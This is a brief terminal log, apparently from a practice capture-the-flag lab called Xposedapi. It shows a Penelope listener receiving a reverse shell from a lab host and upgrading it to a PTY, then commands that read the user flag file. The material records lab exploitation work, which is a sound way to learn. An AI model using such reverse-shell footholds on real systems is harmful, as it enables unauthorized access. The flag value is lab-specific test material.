 ~/Documents/PG_Practice/Xposedapi ❯ pen 13337
[+] Listening for reverse shells on 0.0.0.0 🚪13337
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 192.168.182.134 💀 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F10
[+] Logging to /home/kali/.penelope/192.168.182.134/192.168.182.134.log 📜
clumsyadmin@xposedapi:~/webapp$ whoami
clumsyadmin
clumsyadmin@xposedapi:~/webapp$ ls
main.py __pycache__ requirements.txt start.sh static templates
clumsyadmin@xposedapi:~/webapp$ cd ~/
clumsyadmin@xposedapi:~$ cat local.txt
12b43c14e2051cc8f96c5486a695dfcd
clumsyadmin@xposedapi:~$